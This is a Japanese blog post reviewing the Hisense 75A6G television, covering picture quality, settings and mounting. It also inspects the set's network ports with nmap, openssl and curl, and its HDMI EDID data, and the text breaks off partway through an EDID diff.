/>\\n\\n矯正視力なら精細に観ることができるものの、映像視聴を除いてはメガネの必要性が無い家の中なので、極力メガネをかけることなしに視聴したい。\\n解決策の一つとして、テレビのサイズをデカくする方法を考えていたが、65インチを超えるサイズとなると20万、30万円の価格帯となり、インチあたりの価格が極端に高くなる傾向にある。\\nそのためなかなか購入に踏み切れていなかったが、オリンピックと在庫処分が掛け合わさって[LGの型落ち75インチ液晶テレビ](https://www.lg.com/jp/tv/lg-75SM8600PJB)がコストコで税込16万円を切るなど、だいぶ手の届きやすいところへと落ち着いてきていた。\\n\\nそのLGの型落ちモデルを買ってもよかったが、オリンピック開幕直前にハイセンスより75インチ4K液晶テレビ新製品が15万円前後で発売されると聞いて、この値段ならと購入した。\\n\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"en\\" dir=\\"ltr\\">𝑚𝑦 𝑛𝑒𝑤 𝑔𝑒𝑎𝑟 <a href=\\"https://t.co/gleCE0owYY\\">pic.twitter.com/gleCE0owYY</a></p>&mdash; TODO: 免許証更新 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1412752254491234310?ref_src=twsrc%5Etfw\\">July 7, 2021</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n## 目次\\n\\n## Hisense 75A6G\\n\\n[75A6G \\\\| ハイセンスジャパン株式会社](https://www.hisense.co.jp/tv/75a6g/)\\n\\n今年7月上旬発売のハイセンス75型液晶テレビ。\\n一昔前のハイエンドモデルにしか搭載されてこなかったような機能や特徴が、この普及価格帯のモデルに搭載されているのが最大の長所である。\\n詳しい謳い文句は公式サイトにある。\\n\\n東芝のテレビ事業を買収してからのハイセンスのテレビは、ミドルレンジ向けのREGZAをハイセンスブランドで売ってるようなものが多く、この製品もREGZAそのものだった（後述）。\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%83%8F%E3%82%A4%E3%82%BB%E3%83%B3%E3%82%B9-4K%E3%83%81%E3%83%A5%E3%83%BC%E3%83%8A%E3%83%BC%E5%86%85%E8%94%B5-75A6G-%E3%83%8D%E3%83%83%E3%83%88%E5%8B%95%E7%94%BB%E5%AF%BE%E5%BF%9C-2021%E5%B9%B4%E3%83%A2%E3%83%87%E3%83%AB/dp/B098JV7JC8?&linkCode=li3&tag=mzyy-22&linkId=2f77aa64f5c988b69f7297c7e11688ad&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/81-B7DYo9+L._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| ハイセンス 75V型 4Kチューナー内蔵 液晶 テレビ 75A6G ネット動画対応 ADSパネル 3年保証 2021年モデル \\\\| テレビ 通販](https://www.amazon.co.jp/%E3%83%8F%E3%82%A4%E3%82%BB%E3%83%B3%E3%82%B9-4K%E3%83%81%E3%83%A5%E3%83%BC%E3%83%8A%E3%83%BC%E5%86%85%E8%94%B5-75A6G-%E3%83%8D%E3%83%83%E3%83%88%E5%8B%95%E7%94%BB%E5%AF%BE%E5%BF%9C-2021%E5%B9%B4%E3%83%A2%E3%83%87%E3%83%AB/dp/B098JV7JC8?&linkCode=ll1&tag=mzyy-22&linkId=d1040628fe9d7878ec1f3c35ebec3280&language=ja_JP&ref_=as_li_ss_tl)\\n\\nAndroid TVのような重量級のソフトウェアを搭載せず、代わりにLinuxが搭載されている。\\nその上でNetflixやprime videoなど、WebをベースとしたVODサービスが動くようになっている。\\n個人的には何年間も使うテレビにはAndroid TVを搭載してほしく無いと考えているため、Android TVを搭載してこなかった点は好印象だ。\\n\\n今までAndroid TVを搭載していたテレビで、長きにわたってアップデートが提供されてきている製品を見たことがない。\\nスマホのような短いサイクルで買い替えることのない大型家電に、複雑なAndroidなんて載せられたら数年後には動かないアプリは出てくるわセキュリティホールまみれだわで、大きな粗大ゴミになってしまう。\\nたまったもんじゃない。\\n\\n## 使用感レビュー\\n\\n![wall mounted Hisense 75A6G](/assets/images/2021/08/07/hisense-75a6g.jpg)\\n\\nこのモデルは店頭にも置いてあるようなので、購入を迷っている人はインターネットの記事なんか信用せずに目で見て確認してほしい。\\n直接目で見るものだからこそ、直接目で見て判断した方が良いと言うものだ。\\n\\n### 壁掛け設置のしやすさ\\n\\n75インチにして本体26kgの軽量設計のため、壁掛けも容易だ。流石に一人では掛けられないが、標準体格二人で余裕を持って掛けられる。\\n支柱あたり耐荷重20kgのラブリコ（アイアンモデル）で柱を2本立て、間に2本の棚を渡して壁掛けパーツを取り付けて掛けている。\\n安いからと血迷って型落ちモデルを買っていたら、40kg前後もあるパネルを壁に掛け続けることとなっていたと思うと、新製品を選択した甲斐があったと電源を入れる前から実感させられる。\\n\\n![wall mount on labrico](/assets/images/2021/08/07/tv-wall-mount.jpg)\\n\\n多くの壁掛けパーツに対応しており、裏にはVESAの穴が400x300で空いていてM6x10mmのネジが適合する。\\n\\nそれ以上の長さのネジにはスペーサーを必要とすると記載があるので、10mm程度が埋まるよう調節する必要がある。\\n\\n![VESA dimension](/assets/images/2021/08/07/vesa-dimension.png)\\n\\n引用元: [https://www.hisense.co.jp/tv/75a6g/assets/pdf/75A6G_spec.pdf](https://www.hisense.co.jp/tv/75a6g/assets/pdf/75A6G_spec.pdf)\\n\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B07B4W2HTL?_encoding=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=2b2e2f98fb918c39e903829f6e58e506&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61nf1FdYk1L._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| 平安伸銅工業 LABRICO DIY収納パーツ 2×4アジャスター アイアン 屋外使用可 ホワイト IXO-1 \\\\| DIY収納用パーツ・キット](https://www.amazon.co.jp/dp/B07B4W2HTL?_encoding=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=360655d543faaabb77c1b22ecb40b9e4&language=ja_JP&ref_=as_li_ss_tl)\\n\\n\\n### ノンベゼル\\n\\n近年の流行りとなっているパネルの縁が狭いベゼルレスデザインのひとつ上、ノンベゼルデザインをこの製品は採用している。\\nベゼル（縁）がないノンベゼルという言葉通り、液晶パネル面がむき出しになっている。\\n\\n![wall mount on labrico](/assets/images/2021/08/07/non-bezel.jpg)\\n\\n\\n映像が占める割合が高く没入感が強まる反面、短所も多い。\\n縁を持つことができないので、テレビの位置調整が困難になる。\\nまた、これまで使っていたテレビ上のベゼルに引っ掛けるタイプの棚を置くと、パネルに圧力がかかって映像が滲んでしまった。\\n棚自体を後ろに傾斜させることでパネルへの圧力を避け、なんとか棚を置くことはできたが、お勧めできないので棚は置けないものとして考えた方が良い。\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%82%A8%E3%83%AC%E3%82%B3%E3%83%A0-TV%E7%94%A8%E3%82%A2%E3%82%AF%E3%82%BB%E3%82%B5%E3%83%AA-%E6%BB%91%E3%82%8A%E6%AD%A2%E3%82%81%E3%82%B7%E3%83%BC%E3%83%88%E4%BB%98-32%E3%82%A4%E3%83%B3%E3%83%81%E4%BB%A5%E4%B8%8A%E5%AF%BE%E5%BF%9C%E3%83%A2%E3%83%87%E3%83%AB-AVD-TVTS01BK/dp/B08B7QY68Q?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=%E8%96%84%E5%9E%8B%E3%83%86%E3%83%AC%E3%83%93%E3%83%A9%E3%83%83%E3%82%AF&qid=1628222465&sr=8-5&linkCode=li2&tag=mzyy-22&linkId=e7c5a4869ed78348e258bb3807a276a3&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61DjIUHFppL._SL500_.jpg\\" /></a>\\n\\n[Amazon.co.jp: エレコム TV用アクセサリ TV上収納棚 滑り止めシート付 32インチ以上対応モデル 60cm 耐荷重5Kg ブラック AVD-TVTS01BK : パソコン・周辺機器](https://www.amazon.co.jp/%E3%82%A8%E3%83%AC%E3%82%B3%E3%83%A0-TV%E7%94%A8%E3%82%A2%E3%82%AF%E3%82%BB%E3%82%B5%E3%83%AA-%E6%BB%91%E3%82%8A%E6%AD%A2%E3%82%81%E3%82%B7%E3%83%BC%E3%83%88%E4%BB%98-32%E3%82%A4%E3%83%B3%E3%83%81%E4%BB%A5%E4%B8%8A%E5%AF%BE%E5%BF%9C%E3%83%A2%E3%83%87%E3%83%AB-AVD-TVTS01BK/dp/B08B7QY68Q?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=%E8%96%84%E5%9E%8B%E3%83%86%E3%83%AC%E3%83%93%E3%83%A9%E3%83%83%E3%82%AF&qid=1628222465&sr=8-5&linkCode=sl1&tag=mzyy-22&linkId=935df93b09a11aadfaec9301d2024fe7&language=ja_JP&ref_=as_li_ss_tl)\\n\\n### 光沢ADSパネル\\n\\nエッジレスデザインの光沢パネル。結構な反射があるため、明るい部屋で黒が映える映像の視聴は苦しい。\\nIPS方式に似たADSパネルを搭載していることもあって、一般的なミドルレンジの液晶テレビなりの映像が楽しめる。\\nこのサイズでこの低価格だから映像もそれなりかと思っていたが、想像以上に良い色が出ていた。\\n\\n[心惹かれる美しさ ADSパネル \\\\| 液晶ディスプレイ（PCモニター） \\\\| IODATA アイ・オー・データ機器](https://www.iodata.jp/product/lcd/info/ads.htm)\\n\\n#### RGBサブピクセル\\n\\nカラーバーを表示して白い部分をマクロ撮影したものが以下の画像。\\n\\n![RGB subpixel](/assets/images/2021/08/07/subpixel.jpg)\\n\\n格安4Kパネルではコストダウンのために、光の三元色RGBに加えて白を追加したRGBWでドット数を削減しピクセル数を水増しする手法が流行った。\\n買い替える前に使っていた65インチテレビが[まさにそのRGBWだった](../2018/2018-11-29-lowcost-65-4k-hdr-tv.md#%E3%82%B5%E3%83%96%E3%83%94%E3%82%AF%E3%82%BB%E3%83%AB)。\\nこのハイセンス 75A6Gはそんな水増しのない、ちゃんとした**RGBサブピクセル**だ。\\n\\n[【激安の真実】メーカーが言わない格安4Kテレビの落とし穴 - the360.life（サンロクマル）](https://the360.life/U1301.doit?id=1551)\\n\\n#### バックライト\\n\\n直下型バックライトを搭載している。このバックライトが<ruby>曲者<rp>（</rp><rt>くせもの</rt><rp>）</rp></ruby>だった。\\n\\n地上波の視聴中、映像の明るさに応じてバックライトの輝度が変わるのだが、表示される映像より数十ミリ秒早くバックライトの輝度が切り替わることがあり、観ていて不快に感じることが何度かあった。\\nソフトウェアの不良だと思うので今後のアップデートで修正されるだろう。それまでは我慢することとする。\\n\\n<Notice type=\\"tip\\">\\n**追記(2021/10/03):** 先日アップデートがあり幾分マシになったが、まだ十ミリ秒ほど早くバックライトの切り替わりが起きている。\\n</Notice>\\n\\n肝心のHDR映像では明暗のシーン切り替わりでバックライトがとても激しく切り替わる。ポジティブに捉えるならばまさにダイナミックなHDRだ。\\nアクション映画を見ていて、暗所で銃撃戦になるときに映る[マズルフラッシュ](https://en.wikipedia.org/wiki/Muzzle_flash)が、とてもわかりやすくバックライトの激しさを体感できる。\\n全体的に輝度を落とせばHDRの激しさも落ち着くが、通常シーンも暗めになるので調節が難しいところ。\\n加えてローカルディミング非搭載ということもあって、暗い部分と明るい部分がはっきり分かれているシーンでは輝度が引っ張られる傾向にある。\\n\\nHDRを本格的に楽しみたいのであれば、ハイセンスの場合はローカルディミング対応のUシリーズか、有機ELテレビを買った方が良いだろう。\\n\\n\\n![Local dimming](/assets/images/2021/08/07/image_sec05_img01.png)\\n\\n引用元: [75U8F \\\\| ハイセンスジャパン株式会社](https://www.hisense.co.jp/tv/75u8f/?category=tv&page=75u8f)\\n\\n#### HDR\\n\\n前途の通り、HDRはお世辞にも素晴らしいものではないが、使えるなら使いたい機能だ。\\nただ、工場出荷時の設定では互換性優先となっていて、4K60pのHDRが利用できない状態となっている。\\n\\n設定を開き、「その他の設定＞外部入力・HDMI連動設定＞HDMI　モード選択」を高速通信モードにすると4K60pでHDRが利用できるフォーマットへと変更される。\\n後から調べてわかったことだが、これは東芝REGZAの仕様のようだ（やっぱりREGZAじゃないか）。\\n\\n[ゲーム機との接続におけるHDR信号入力対応｜テレビ｜REGZA：東芝](https://www.regza.com/regza/support/hdr/index.html)\\n\\n![HDMI Mode select](/assets/images/2021/08/07/mode-select.jpg)\\n\\n![HDR enabled PS5](/assets/images/2021/08/07/ps5-hdr.jpg)\\n\\n#### なめらか調整\\n\\nカクカクしがちな映像をフレーム補完してくれるなめらか調整機能が搭載されているが、これもまた厄介な存在である。\\nクリアスムーズ・スムーズ・オフの三段階で調節でき、デフォルトはクリアスムーズとなっているが、おすすめは「オフ」だ。\\n\\n理由としては二つあり、75A6Gに搭載のNetflixで映画を見ていると、せっかくの24fpsの映像表現が酔うほどに無理やり60fps化され、気分が悪くなってしまったこと。\\nそしてMPEGノイズの載った映像に対してなめらか調整がなされると、[ティアリング](https://ja.wikipedia.org/wiki/%E3%83%86%E3%82%A3%E3%82%A2%E3%83%AA%E3%83%B3%E3%82%B0)のような映像の乱れが発生すること。\\nこれらはなめらか調整レベルをスムーズに下げることによって幾分マシになるが、控えめに言ってなくても良いレベル、強く言えば邪魔な機能なので、オフをおすすめする。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">新しいテレビのNetflixで映画み始めたらフレーム補完がデフォルトで強になってて酔いそうな感じになってる🤮</p>&mdash; TODO: 免許証更新 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1412757492572909575?ref_src=twsrc%5Etfw\\">July 7, 2021</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n### DLNA再生対応\\n\\nこれまでNASに保存したコンテンツは[Plex](https://www.plex.tv/ja/)で管理し、AppleTVのPlexアプリで視聴する形をとっていた。\\nこのテレビにはメディアプレイヤーの機能の中に、USBメモリからの再生に加えてDLNAクライアントが搭載されているため、PlexのDLNA機能を有効にすることで簡易的な視聴ができるようになった。\\nただ、再生位置や未視聴バッジなどは同期されず、UI/UXもお世辞にもいいとは言えないので、おまけ程度と考えた方が良いだろう。\\n\\n\\n<Notice type=\\"tip\\">\\n**2021/12/17追記：** 久々にDLNAクライアント機能を使ってみたところ、MPEG-TS、MP4共に再生できなくなっていた。どうやらファームウェアアップデートで他のREGZAと同じくDTCP-IPのみ対応に制限されてしまったようだ。\\n</Notice>\\n\\n## 通信システムの解析\\n\\nここからが本題。通信機器としての75A6Gを見ていく。\\n\\n### TCP/IP\\n\\nインターネットテレビ対応とあって、有線LANや無線LANによるインターネット接続に対応している。\\nなのでnmapでネットワークスキャンをかけてみた。\\n\\n```\\nStarting Nmap 7.91 ( https://nmap.org ) at 2021-07-14 02:46 JST\\nNmap scan report for 192.168.181.222\\nHost is up (0.0039s latency).\\nNot shown: 65529 closed ports\\nPORT      STATE SERVICE     VERSION\\n7681/tcp  open  unknown\\n9080/tcp  open  glrpc\\n20000/tcp open  upnp        Intel UPnP reference SDK 1.2 (Linux 4.19.79-dtv2020-t31-20210402; UPnP 1.0; DLNADOC 1.50)\\n51048/tcp open  ssl/unknown\\n56789/tcp open  tcpwrapped\\n56790/tcp open  tcpwrapped\\nMAC Address: 96:14:EE:8A:FF:70 (Unknown)\\nService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel:4.19.79-dtv2020-t31-20210402\\n\\nService detection performed. Please report any incorrect results at https://nmap.org/submit/ .\\nNmap done: 1 IP address (1 host up) scanned in 150.08 seconds\\n```\\n\\nいくつかサービスをListenしているようだ。大きい順にさらに深く調べていく。\\n\\n#### TCPポート 56789/56790\\n\\nこれは先日紹介したDIAL RESTプロトコルに使われているものだ。\\n\\n<PostLink slug=\\"dial-rest-protocol\\" />\\n\\n#### TCPポート 51048\\n\\nSSL/TLSではあるものの、nmapによるとCipher suiteが謎のようだ。\\nOpenSSLコマンドでいくつか試したところ、TLS 1.2とSHA256暗号スイートの組み合わせで通信を始められた。\\n\\n```\\n$ openssl s_client -connect 192.168.181.222:51048 -tls1_2 -cipher NULL-SHA256 2>/dev/null\\nCONNECTED(00000003)\\n---\\nCertificate chain\\n 0 s:/CN=REGZA NetLog Server/ST=Kanagawa/C=JP/O=Toshiba Visual Solutions Co.\\n   i:/CN=REGZA NetLog CA\\n 1 s:/CN=REGZA NetLog CA\\n   i:/CN=REGZA NetLog CA\\n---\\nServer certificate\\n-----BEGIN CERTIFICATE-----\\nMIIDBzCCAe+gAwIBAgIBATANBgkqhkiG9w0BAQsFADAaMRgwFgYDVQQDEw9SRUda\\nQSBOZXRMb2cgQ0EwHhcNOTUwMTAxMDAwMDAyWhcNMjQxMjI0MDAwMDAyWjBlMRww\\nGgYDVQQDDBNSRUdaQSBOZXRMb2cgU2VydmVyMREwDwYDVQQIDAhLYW5hZ2F3YTEL\\nMAkGA1UEBhMCSlAxJTAjBgNVBAoMHFRvc2hpYmEgVmlzdWFsIFNvbHV0aW9ucyBD\\nby4wggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQC28JD8qR9EPN7hnuP7\\nAGXtKe/8IREN//34txhA0yFAn6xHpBYx6gfDCkZbsCl9WIBHb533GLQ2M8FXYH/H\\nN9F0BOdOP6EC2m3ztGRjNiBr8IyihgsKZZjCXFqU0a1kIWwyhdNtzQrBWPLvvD/M\\nUbsq9gw8zlJoFATVG1okq3jiLy+xMinfUsdoGwUKBCqqiT4xbtjADHAGfZ+5DRis\\n5PfJPQqhWQSJnTB/ZodS3fQs2/kqSdfK5TzPiotxuFubzGa1ucbPvAxZQFid76fT\\n4Zjotyvf7VHB6OCb8qar+u1izURL1A2XCksgd8/ivRHqz4YL5HVzw1ajKNCB+qau\\n1tr9AgMBAAGjDTALMAkGA1UdEwQCMAAwDQYJKoZIhvcNAQELBQADggEBACwPifwt\\n8oyPSxJAkF1bC6/w8jVmbfI5O0KSnRXivJ+/maCs0t5r/ciFzAxCx/mUULR46rh/\\nfuyFG6q9g2ov9Q5XRUWQqc8D87do2aYOV84kGndtUqGdhev1MUe2K9cK/dDZwld4\\n3+JYTRPbZ92BBYDkXckKtLEI3LTYT+/S5dqJJtL4osyQqNt2j+lhCnuP+1VGlvlM\\nbL+lI50fm7v4iI8SBVa6bWfYl141EYaKzj8ewe0fPfRwqE6df/hTFGttv+j7G6yE\\n5fMsLPMHxPLwcjgaI4kzoN31Mfw7kTKasM2NuNyxighXPOmaEmlncS9BuTFRQJim\\nmgrsmOTBLXJ5sRY=\\n-----END CERTIFICATE-----\\nsubject=/CN=REGZA NetLog Server/ST=Kanagawa/C=JP/O=Toshiba Visual Solutions Co.\\nissuer=/CN=REGZA NetLog CA\\n---\\nNo client certificate CA names sent\\n---\\nSSL handshake has read 1628 bytes and written 338 bytes\\n---\\nNew, TLSv1/SSLv3, Cipher is NULL-SHA256\\nServer public key is 2048 bit\\nSecure Renegotiation IS supported\\nCompression: NONE\\nExpansion: NONE\\nNo ALPN negotiated\\nSSL-Session:\\n    Protocol  : TLSv1.2\\n    Cipher    : NULL-SHA256\\n    Session-ID:\\n    Session-ID-ctx:\\n    Master-Key: BF86D4091A74BBEB0A565D7A207907AE4D714B09F1951749BC09DF9A92D0DAE2A6CFA177FB2C967194F6AC69535D297E\\n    Start Time: 1627154771\\n    Timeout   : 7200 (sec)\\n    Verify return code: 19 (self signed certificate in certificate chain)\\n---\\n```\\n\\n「REGZA NetLog Server」って。やはりハイセンスの皮を被ったREGZAじゃないか（呆れ）。\\n\\n![REGZA Certificate](/assets/images/2021/08/07/regza-certificate.png)\\n\\nクライアント証明書を要求されるので接続の確立まではできなかったが、サービスポートのようだ。\\n\\n#### TCPポート 20000\\n\\nHTTPサーバーが立っていて、DLNAのなにかが動いていた。\\nUPnPで探索してもこのポートは告知されないので、DLNAのサービスが見つけられない状態となっている。\\n外部連携機能によって外部から録画番組を観れると取扱説明書にあり、おそらくDLNAのことだろうが、ご覧の通り正しく動いていない可能性が高い。\\n\\n```\\n$ curl -s -D - http://192.168.181.222:20000\\nHTTP/1.1 500 Internal Server Error\\nSERVER: Linux/4.19.79-dtv2020-t31-20210402 UPnP/1.0 DLNADOC/1.50 Intel_SDK_for_UPnP_devices/1.2\\nCONTENT-LENGTH: 60\\nCONTENT-TYPE: text/html\\n\\n<html><body><h1>500 Internal Server Error</h1></body></html>\\n```\\n\\n#### TCPポート 9080\\n\\nNetflixがローカルネットワークの端末から再生コントロールを受け付けるためのHTTPポート。\\n通信の流れはこちらのDIALの記事の後半に記載した。\\n\\n[DIALによる起動後の操作連携](../2021/2021-08-03-dial-rest-protocol.md#dialによる起動後の操作連携)\\n\\n#### TCPポート 7681\\n\\nよくわからず。nmapもunknownと行っているのでunknownなんだろう。\\n\\n### HDMI\\n\\nHDMIも立派な制御信号や映像を伝送する通信規格なので、もれなく調査する。\\n調査方法にあたっては、以下の過去記事やKernel/VM探検隊online part2で発表した時の資料を参照のこと。\\n\\n<PostLink slug=\\"raspberrypi-hdmi-edid-cec\\" />\\n\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/sc4bHyHUnKmTH\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/mzyy94/hdmi-expedition\\" title=\\"HDMI探検隊\\" target=\\"_blank\\">HDMI探検隊</a> </strong> from <strong><a href=\\"https://www.slideshare.net/mzyy94\\" target=\\"_blank\\">Yuki Mizuno</a></strong> </div>\\n\\n[HDMIケーブルはどんな制御信号を送っているのか　悪意ある「BadHDMI」を見分けるために知っておくこと - ログミーTech](https://logmi.jp/tech/articles/324535)\\n\\n\\n#### EDID\\n\\n![HDMI mode list](/assets/images/2021/08/07/mode-list.jpg)\\n\\nこの製品は4K60pのHDRに対応しているが、PS5で動かなくて困っていた。\\nこの時EDIDを調査したところ、クロックが297MHzで帯域が足りていない様子だった。\\n\\n<p>\\n<details>\\n<summary>EDIDデコード結果</summary>\\n<div class=\\"highlighter-rouge\\"><pre><code>\\nEDID version: 1.3\\nManufacturer: HEC Model 1024 Serial Number 00000000\\nDigital display\\nMaximum image size: 160 cm x 90 cm\\nGamma: 2.20\\nRGB color display\\nFirst detailed timing is preferred timing\\nDisplay x,y Chromaticity:\\n  Red:   0.6250, 0.3398\\n  Green: 0.2802, 0.5947\\n  Blue:  0.1552, 0.0703\\n  White: 0.2832, 0.2978\\nEstablished timings supported:\\n  640x480@60Hz 4:3 HorFreq: 31469 Hz Clock: 25.175 MHz\\n  800x600@60Hz 4:3 HorFreq: 37900 Hz Clock: 40.000 MHz\\n  1024x768@60Hz 4:3 HorFreq: 48400 Hz Clock: 65.000 MHz\\nStandard timings supported:\\n  1280x1024@60Hz 5:4 HorFreq: 64000 Hz Clock: 108.000 MHz\\nDetailed mode: Clock 297.000 MHz, 1600 mm x 900 mm\\n               3840 4016 4104 4400 hborder 0\\n               2160 2168 2178 2250 vborder 0\\n               +hsync +vsync\\n               VertFreq: 30 Hz, HorFreq: 67500 Hz\\nDetailed mode: Clock 148.500 MHz, 1600 mm x 900 mm\\n               1920 2008 2052 2200 hborder 0\\n               1080 1084 1089 1125 vborder 0\\n               +hsync +vsync\\n               VertFreq: 60 Hz, HorFreq: 67500 Hz\\nMonitor name: HISENSE\\nMonitor ranges (GTF): 23-61Hz V, 15-135kHz H, max dotclock 300MHz\\nHas 1 extension blocks\\nChecksum: 0x4 (valid)\\n\\nCTA extension block\\nExtension version: 3\\n60 bytes of CTA data\\n  Video data block\\n    VIC  16 1920x1080@60Hz 16:9  HorFreq: 67500 Hz Clock: 148.500 MHz\\n    VIC  32 1920x1080@24Hz 16:9  HorFreq: 27000 Hz Clock: 74.250 MHz\\n    VIC  34 1920x1080@30Hz 16:9  HorFreq: 33750 Hz Clock: 74.250 MHz\\n    VIC   4 1280x720@60Hz 16:9  HorFreq: 45000 Hz Clock: 74.250 MHz\\n    VIC   5 1920x1080i@60Hz 16:9  HorFreq: 33750 Hz Clock: 74.250 MHz\\n    VIC   3 720x480@60Hz 16:9  HorFreq: 31469 Hz Clock: 27.000 MHz\\n    VIC   2 720x480@60Hz 4:3  HorFreq: 31469 Hz Clock: 27.000 MHz\\n    VIC   7 1440x480i@60Hz 16:9  HorFreq: 15734 Hz Clock: 27.000 MHz\\n    VIC   6 1440x480i@60Hz 4:3  HorFreq: 15734 Hz Clock: 27.000 MHz\\n    VIC   1 640x480@60Hz 4:3  HorFreq: 31469 Hz Clock: 25.175 MHz\\n    VIC 100 4096x2160@30Hz 256:135  HorFreq: 67500 Hz Clock: 297.000 MHz\\n    VIC  98 4096x2160@24Hz 256:135  HorFreq: 54000 Hz Clock: 297.000 MHz\\n    VIC  95 3840x2160@30Hz 16:9  HorFreq: 67500 Hz Clock: 297.000 MHz\\n    VIC  93 3840x2160@24Hz 16:9  HorFreq: 54000 Hz Clock: 297.000 MHz\\n  Audio data block\\n    Linear PCM, max channels 2\\n      Supported sample rates (kHz): 48 44.1 32\\n      Supported sample sizes (bits): 24 20 16\\n    AC-3, max channels 6\\n      Supported sample rates (kHz): 48 44.1 32\\n      Maximum bit rate: 640 kb/s\\n    AAC, max channels 6\\n      Supported sample rates (kHz): 48 44.1 32\\n      Maximum bit rate: 576 kb/s\\n    Dolby Digital+, max channels 8\\n      Supported sample rates (kHz): 48 44.1 32\\n  Vendor-specific data block, OUI 000c03 (HDMI)\\n    Source physical address 2.0.0.0\\n    DC_36bit\\n    DC_30bit\\n    DC_Y444\\n    Maximum TMDS clock: 300MHz\\n    Supported Content Types:\\n      Graphics\\n      Photo\\n      Cinema\\n      Game\\n    Video latency: 131\\n    Audio latency: 131\\n    Interlaced video latency: 96\\n    Interlaced audio latency: 96\\n    Extended HDMI video details:\\n      Base EDID image size is aspect ratio\\n      HDMI VIC 1 3840x2160@30Hz 16:9 HorFreq: 67500 Hz Clock: 297.000 MHz\\n      HDMI VIC 3 3840x2160@24Hz 16:9 HorFreq: 54000 Hz Clock: 297.000 MHz\\n      HDMI VIC 4 4096x2160@24Hz 256:135 HorFreq: 54000 Hz Clock: 297.000 MHz\\n  Extended tag: Colorimetry data block\\n    xvYCC601\\n    xvYCC709\\n    BT2020YCC\\n    BT2020RGB\\n  Extended tag: Video capability data block\\n    YCbCr quantization: No Data (0)\\n    RGB quantization: Selectable (via AVI Q) (1)\\n    PT scan behaviour: Always Overscannned (1)\\n    IT scan behaviour: Always Underscanned (2)\\n    CE scan behaviour: Always Overscannned (1)\\n  Extended tag: HDR static metadata data block\\n    Electro optical transfer functions:\\n      Traditional gamma - SDR luminance range\\n      Traditional gamma - HDR luminance range\\n      SMPTE ST2084\\n      Hybrid Log-Gamma\\n    Supported static metadata descriptors:\\n      Static metadata type 1\\n  Extended tag: YCbCr 4:2:0 video data block\\n    VIC  97 3840x2160@60Hz 16:9  HorFreq: 135000 Hz Clock: 297.000 MHz\\nUnderscans PC formats by default\\nBasic audio support\\nSupports YCbCr 4:4:4\\nSupports YCbCr 4:2:2\\n0 native detailed modes\\nDetailed mode: Clock 85.500 MHz, 1600 mm x 900 mm\\n               1360 1424 1536 1792 hborder 0\\n                768  771  777  795 vborder 0\\n               +hsync +vsync\\n               VertFreq: 60 Hz, HorFreq: 47712 Hz\\nDetailed mode: Clock 241.500 MHz, 1600 mm x 900 mm\\n               2560 2608 2640 2720 hborder 0\\n               1440 1443 1448 1481 vborder 0\\n               +hsync -vsync\\n               VertFreq: 59 Hz, HorFreq: 88786 Hz\\nDetailed mode: Clock 79.500 MHz, 1600 mm x 900 mm\\n               1280 1344 1472 1664 hborder 0\\n                768  771  778  798 vborder 0\\n               -hsync +vsync\\n               VertFreq: 59 Hz, HorFreq: 47776 Hz\\nChecksum: 0xeb (valid)\\n</code></pre></div></details></p>\\n\\nそして高速信号モードに切り替えたところ、EDIDが変化してクロックは594MHzまで対応となり、無事4K60pのHDRに対応する通信を確立できるようになった。\\nメニューの操作で高速信号モードに切り替え帯域を増やすという振る舞いは、読ませるEDIDを変えることによって実現していたのだ。\\n\\n```diff\\n--- normal-mode.txt     2021-08-06 05:10:49.647907811 +0900\\n+++ high-speed.txt      2021-08-06 05:18:57.977892309 +0900\\n@@ -16,24 +16,24 @@\\n   1024x768@60Hz 4:3 HorFreq: 48400 Hz Clock: 65.000 MHz\\n Standard timings supported:\\n   1280x1024@60Hz 5:4 HorFreq: 64000 Hz Clock: 108.000 MHz\\n-Detailed mode: Clock 297.000 MHz, 1600 mm x 900 mm\\n+Detailed mode: Clock 594.000 MHz, 1600 mm x 900 mm\\n                3840 4016 4104 4400 hborder 0\\n                2160 2168 2178 2250 vborder 0\\n                +hsync +vsync\\n-               VertFreq: 30 Hz, HorFreq: 67500 Hz\\n+               VertFreq: 60 Hz, HorFreq: 135000 Hz\\n Detailed mode: Clock 148.500 MHz, 1600 mm x 900 mm\\n                1920 2008 2052 2200 hborder 0\\n                1080 1084 1089 1125 vborder 0\\n                +hsync +vsync\\n                VertFreq: 60 Hz, HorFreq: 67500 Hz\\n Monitor name: HISENSE\\n-Monitor ranges (GTF): 23-61Hz V, 15-135kHz H, max dotclock 300MHz\\n+Monitor ranges (GTF): 23-61Hz V, 15-135kHz H, max dotclock 600MHz\\n Has 1 extension blocks\\n-Checksum: 0x4 (valid)\\n+Checksum: 0x6e (valid)\\n\\n CTA extension block\\n Extension version: 3\\n-60 bytes of CTA data\\n+72 bytes of CTA 